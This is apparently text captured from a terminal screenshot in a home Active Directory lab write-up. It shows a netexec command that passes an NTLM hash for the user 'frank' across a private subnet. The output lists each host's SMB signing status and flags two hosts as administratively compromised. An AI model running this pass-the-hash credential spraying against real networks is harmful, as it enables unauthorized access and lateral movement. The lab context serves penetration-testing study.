 0 0 sudo 1 BloodHound 2 ./Havoc 3 python3 4 nc 5* zsh Jan 14 '24 6:31 PM
┌──(crypt0ace㉿kali)-[~/…/Write-Ups/Home-AD-Lab/NHA/RBCD]
└─$ netexec smb 192.168.58.0/24 -u frank -H d4fad93561dee253398d5891e991a6fb
SMB 192.168.58.22 445 SQL [*] Windows 10.0 Build 17763 x64 (name:SQL) (domain:academy.ninja.lan) (signing:False) (SMBv1:False)
SMB 192.168.58.23 445 SHARE [*] Windows 10.0 Build 17763 x64 (name:SHARE) (domain:academy.ninja.lan) (signing:False) (SMBv1:False)
SMB 192.168.58.1 445 AHMEDSHER [*] Windows 10.0 Build 19041 x64 (name:AHMEDSHER) (domain:AhmedSher) (signing:False) (SMBv1:False)
SMB 192.168.58.10 445 DC-VIL [*] Windows 10.0 Build 17763 x64 (name:DC-VIL) (domain:ninja.hack) (signing:True) (SMBv1:False)
SMB 192.168.58.21 445 WEB [*] Windows 10.0 Build 17763 x64 (name:WEB) (domain:academy.ninja.lan) (signing:False) (SMBv1:False)
SMB 192.168.58.20 445 DC-AC [*] Windows 10.0 Build 17763 x64 (name:DC-AC) (domain:academy.ninja.lan) (signing:True) (SMBv1:False)
SMB 192.168.58.22 445 SQL [+] academy.ninja.lan\frank:d4fad93561dee253398d5891e991a6fb (Pwn3d!)
SMB 192.168.58.1 445 AHMEDSHER [-] AhmedSher\frank:d4fad93561dee253398d5891e991a6fb STATUS_LOGON_FAILURE
SMB 192.168.58.10 445 DC-VIL [-] ninja.hack\frank:d4fad93561dee253398d5891e991a6fb STATUS_LOGON_FAILURE
SMB 192.168.58.21 445 WEB [+] academy.ninja.lan\frank:d4fad93561dee253398d5891e991a6fb (Pwn3d!)
SMB 192.168.58.23 445 SHARE [+] academy.ninja.lan\frank:d4fad93561dee253398d5891e991a6fb
SMB 192.168.58.20 445 DC-AC [+] academy.ninja.lan\frank:d4fad93561dee253398d5891e991a6fb
Running nxc against 256 targets 100% 0:00:00
┌──(crypt0ace㉿kali)-[~/…/Write-Ups/Home-AD-Lab/NHA/RBCD]
└─$